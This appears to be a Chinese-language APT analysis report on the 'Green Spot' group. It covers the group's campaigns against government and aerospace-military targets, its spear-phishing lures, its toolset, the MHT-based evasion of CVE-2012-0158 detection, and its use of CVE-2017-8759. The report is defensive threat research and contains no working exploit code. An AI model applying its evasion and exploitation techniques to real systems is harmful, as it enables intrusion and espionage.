



在2007年,安天对来自该地区的网络入侵活动进行了应急响应,表1-1是在相关被攻击的服务器系统上所提取到的相关攻击载荷的主要行为和功能列表。

表 1-1 早期“绿斑”组织攻击活动相关载荷及功能列表

这些工具多数为开源或免费工具,从而形成了攻击方鲜明的DIY式的作业风格。由于这些工具多数不是专门为恶意意图所编写的恶意代码,有的还是常见的网管工具,因此反而起到了一定的“免杀”效果。但同时,这种DIY作业,并无Rootkit技术的掩护,给系统环境带来的变化较为明显,作业粒度也较为粗糙。同时只能用于控制可以被攻击跳板直接链接的节点,而无法反向链接。和其他一些APT攻击中出现的自研木马、商用木马相比,是一种相对低成本、更多依靠作业者技巧的攻击方式。



图 1-1 早期“绿斑”组织攻击活动相关载荷调用关系图

这些工具可以在被入侵环境中形成一个作业闭环。攻击者使用网络渗透手段进入目标主机后,向目标主机上传表1-1中的多种攻击载荷,利用持久化工具达成开机启动效果,实现长期驻留;通过NC开启远程Shell实现对目标主机远程命令控制;调用Mt1.exe获取系统基本信息和进一步的管理;同时攻击者可以通过Spooler.exe形成磁盘文件列表并记录、通过keylog.exe收集键盘输入并记录、通过Rar.exe收集指定的文件并打包、通过HTTP.exe开启HTTP服务,即可远程获取全盘文件列表,获取用户击键记录,回传要收集的文件和日志。

我们倾向认为,2007年前后,相关攻击组织总体上自研能力有限,对开源和免费工具比较依赖,喜好行命令作业。同时,作业风格受到类似Coolfire式的早期网络渗透攻击教程的影响较大。目前我们无法确认这一攻击事件与我们后面命名的“绿斑”组织是同一个组织,但可以确定其来自同一个来源方向。



#### 1.2 2011-2015年攻击活动

从时间上来看,自2010年以后,该地区组织攻击能力已经有所提升,善于改良1day和陈旧漏洞进行利用,能够对公开的网络攻击程序进行定制修改,也出现了自研的网络攻击装备。2010年以后相关活动明显增多、攻击能力提升较快。

“绿斑”组织主要针对中国政府部门和航空、军事相关的科研机构进行攻击。该组织通过鱼叉式钓鱼邮件附加漏洞文档或捆绑可执行文件进行传播,主要投放RAT(Remote

Administration

Tool,远程管理工具)程序对目标主机进行控制和信息窃取,其典型攻击手法和流程是以邮件为载体进行传播,邮件附件中包含恶意文档,文档以MHT格式居多(MHT是MIME



HTML的缩写,是一种用来保存HTML文件的格式),该文档打开后会释放并执行可执行载荷。作为迷惑用户的一种方法,嵌入在MHT中的一份起到欺骗作用的正常的文档文件也会被打开显示,攻击过程图1-2所示:

图 1-2 “绿斑”组织活动攻击流程

通过人工分析结合安天追影威胁分析系统及安天分析平台进行关联分析,我们对其攻击目标、攻击者采用的IP和常见的手法进行了梳理。该组织利用漏洞的文件是不常见的附件文件格式,相关攻击技术和手法也是经过长期准备和试验的。安天基于原始线索对该组织进行了全面跟踪、关联、分析,最终获得了近百条IoC(信标)数据。通过对事件和样本的整体分析,我们梳理了该组织在2011-2014年的部分活动时间轴。

图 1-3 “绿斑”组织2011-2014攻击活动时间轴

#### 1.3 近期的部分攻击活动(2017年)



“绿斑”组织在2015年后继续活跃,我们在2017年监测到该组织建立了一个新的传播源,该次活动的载荷都存储在同一个WEB服务器上,每一个攻击流程内的载荷都按照目录存放,其攻击流程是首先传播含有漏洞的Office文档,通过漏洞文档下载执行恶意载荷(EXE),随后通过C2对目标主机进行远程控制,具体攻击流程参见图1-4。

图 1-4 最新活动攻击流程



该WEB服务器上存放了多个不同配置的恶意脚本和可执行文件,一个目录下是一组攻击样本,最终运行的Poison Ivy ShellCode(Poison

Ivy是一个远程管理工具)都会连接一个单独C2地址,图1-5中红色的域名(pps.*.com)是与2011-2015年活动相关联的C2域名。

图 1-5 传播源服务器样本部署及C&C关系图

### 2、攻击手法分析:通过定向社工邮件传送攻击载荷

#### 2.1 典型案例















针对“绿斑”组织2011-2015年间的攻击活动中,安天通过监测发现和关联分析,梳理出了数十起事件和载荷的关联关系。通过对典型案例的基本信息和诱饵文件等进行分析,我们可以看出“绿斑”组织多采用通过定向社工邮件传送攻击载荷,攻击载荷有两种:一种是捆绑型PE恶意代码,在被攻击者打开执行后,其会打开嵌入在PE中的欺骗收件人的“正常”文档文件;另一种是格式攻击文档,利用漏洞CVE-2012-0158来释放并执行可执行文件,同时打开欺骗收件人的“正常”文档文件。但在两种攻击方式中,所释放的可执行文件路径和名称相同,除部分案例采用%TEMP%路径外,其他均为C:\Documents

and Settings\All

Users\「开始」菜单\程序\启动\update.exe,来达成开机执行的持久化效果,从释放路径、文件名称可以看出这些样本是具有关联性的(具体分析参见4.4节)。从时间上来看,使用捆绑型PE恶意代码的攻击晚于漏洞文档,这有可能是在利用漏洞文档攻击无效后,才使用了这种虽然简单粗暴但可能最有效的方式。



##### 2.1.1 案例1

##### 2.1.2 案例2

##### 2.1.3 案例3

另外值得注意的地方是图2-3中相关文字内容为从“全国人民代表大会网站”(文档内容出处:“<http://www.npc.gov.cn/npc/xinwen/node_12435.htm>”2013年的网页内容,目前网页内容已更新。)页面直接复制粘贴的内容。

##### 2.1.4 案例4

##### 2.1.5 案例5

##### 2.1.6 案例6

##### 2.1.7 案例7

##### 2.1.8 案例8

##### 2.1.9 案例9

#### 2.2 社工技巧分析

“绿斑”攻击组织主要针对被攻击者的职业、岗位、身份等定制文档内容,伪装成中国政府的公告、学会组织的年会文件、相关单位的通知、以及被攻击者可能感兴趣的政治、经济、军事、科研、地缘安全等内容,其所使用的欺骗性文档多数下载自中国相关部委机构、学会的网站。

### 3、攻击载荷分析:漏洞、后门及可执行文件

#### 3.1 CVE-2012-0158漏洞利用

CVE-2012-0158是一个文档格式溢出漏洞,格式溢出漏洞的利用方式是在正常的文档中插入精心构造的恶意代码,从表面上看其是一个正常的文档,很难引起用户的怀疑,因此经常被用于APT攻击。CVE-2012-0158漏洞是各种APT攻击中迄今为止使用频度最高的。利用该漏洞的载体通常是RTF格式的文件,其内部数据以十六进制字符串形式保存。





##### 3.1.1 由RTF到MHT的高级对抗

传统的CVE-2012-0158漏洞利用格式主要以RTF为主,而该组织则使用了MHT格式,这种格式同样可以触发漏洞,而且在当时一段时间内可以躲避多种杀毒软件的查杀。

图 3-1 RTF与MHT文件格式对比



如果使用RTF文件格式构造可触发漏洞的文件,在解码后会在文件中出现CLSID(CLSID是指Windows系统对于不同的应用程序、文件类型、OLE对象、特殊文件夹以及各种系统组件分配一个唯一表示它的ID代码),而新的利用方式使用MHT文件格式,CLSID会出现在MHT文件中,由于之前的RTF溢出格式嵌套DOC文档(如图3-2,红框中是DOC文档文件头),CLSID存放于嵌套的DOC文档里(如图3-3,红框中是CLSID,部分采用了网络字节序,部分采用了主机字节序)。

图 3-2 以RTF为载体的溢出文件

图 3-3 以RTF为载体的溢出文件

MHT文件格式的CLSID不会存放在嵌套的DOC里,而是直接在MHT文件中(如图3-4,红框中所示),这样可以逃避大部分安全软件的检测,而且在MHT中编码格式也发生了变化,因此如果使用以前根据RTF文件编写的CVE-2012-0158检测程序则会失效。

图 3-4 案例6涉及的MHT文件

MHT文件的主要功能是将一个离线网页的所有文件保存在一个文件中,方便浏览。将文件后缀修改为.doc后,Microsoft Word是可以正常打开的。

该文件可以分为三个部分:第一部分是一个网页;第二部分是一个base64编码的数据文件,名为“ocxstg001.mso”,该文件解码后为一个复合式文档即DOC文档;第三部分的数据是二进制文件。



在第一部分我们发现了一段这样的代码,该代码描述了第一部分和第二部分的关系也是导致漏洞触发的关键:

这段代码大致表示当网页加载的时候同时加载一个COM控件去解释第二部分的数据。该控件的CLSID是{ ** _*_**

***-11D1-B16A-00C0F0283628},经过查询该控件便是MSCOMCTL.OCX.。当时已知的与该控件有关的最新漏洞是CVE-2012-0158,因此可以确定这三个案例是通过精心构造MHT文件,利用漏洞CVE-2012-0158来执行,从而实现可执行文件的释放和执行。

##### 3.1.2 值得关注漏洞载荷免杀技巧的利用

“绿斑”组织高频使用MHT漏洞格式文档的传播利用时间主要在2013年5月之前,这是一个高度值得关注的信息。我们基于对某个著名的第三方威胁情报源利用CVE-2012-0158漏洞并采用MHT文件格式的恶意代码数据进行了相关统计。

图 3-5 安天捕获部分“绿斑”免杀样本(红色)与MHT漏洞格式文档(黄色)大量出现时间的对比

从图3-5中我们可以看到,2013年3月前,MHT文件格式的CVE-2012-0158漏洞相关文件并未出现在该威胁情报源当中,但已经被“绿斑”组织使用。我们尚不能认为“绿斑”组织是这种免杀方式的发明者,但至少其是这种方式的早期使用者。而对于一个2012年1月的陈旧漏洞,“绿斑”组织则较早使用了可以延续其攻击窗口的方法。并不是所有APT攻击都会使用0day漏洞,这取决于攻击者的资源储备和突破被攻击方的防御的必要性等因素,部分APT攻击组织并没有能力去挖掘0day漏洞,但其同样试图采购获得商业的0day漏洞,针对1day漏洞快速跟进,并尝试使用免杀方式来使陈旧漏洞形成新的攻击能力。这些问题和0day漏洞检测防御一样值得关注。

#### 3.2 CVE-2014-4114漏洞利用

我们有一定的分析证据表明,“绿斑”组织在2014年10月前曾使用CVE-2014-4114漏洞。这可能表示该组织与地下漏洞交易有相应的渠道联系。

#### 3.3 CVE-2017-8759漏洞利用

安天2017年针对“绿斑”组织的一个新的前导攻击文档进行了分析,该文档利用最新的CVE-2017-8759漏洞下载恶意代码到目标主机执行。样本采用RTF格式而非之前的宏代码方式,在无须用户交互的情况下就可以直接下载并执行远程文件,攻击效果更好。

CVE-2017-8759漏洞是由一个换行符引发的漏洞,该漏洞影响所有主流的.NET Framework版本。在. NET库中的SOAP

WSDL解析模块IsValidUrl函数没有正确处理包含回车换行符的情况,导致调用者函数PrintClientProxy存在代码注入执行漏洞,目前该漏洞主要被用于Office文档高级威胁攻击。

图 3-6 通过objautlink和objupdate控制字段自动更新链接

图 3-7 嵌入的链接实际上是一个WSDL文件(见下一节TXT文件)

##### 3.3.1 漏洞触发文件:TXT文件

